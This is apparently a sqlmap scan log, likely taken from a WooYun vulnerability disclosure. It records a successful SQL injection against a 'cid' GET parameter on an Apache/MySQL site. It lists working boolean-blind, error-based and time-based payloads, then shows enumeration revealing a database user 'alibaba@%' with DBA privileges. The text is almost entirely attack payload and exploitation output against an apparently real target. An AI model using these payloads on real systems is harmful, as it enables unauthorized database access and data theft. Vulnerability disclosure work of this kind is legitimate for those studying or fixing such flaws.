 ---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=14 AND 9817=9817&pid=3

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: cid=14 AND (SELECT 4896 FROM(SELECT COUNT(*),CONCAT(0x7171767871,(S
ELECT (CASE WHEN (4896=4896) THEN 1 ELSE 0 END)),0x7171707071,FLOOR(RAND(0)*2))x
 FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&pid=3

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: cid=14 AND SLEEP(5)&pid=3
---
[09:42:49] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[09:42:49] [INFO] testing if current user is DBA
[09:42:49] [INFO] fetching current user
[09:42:49] [WARNING] reflective value(s) found and filtering out
[09:42:49] [INFO] retrieved: alibaba@%
current user is DBA:    True
[09:42:49] [WARNING] HTTP error codes detected during run:
www.wooyun.org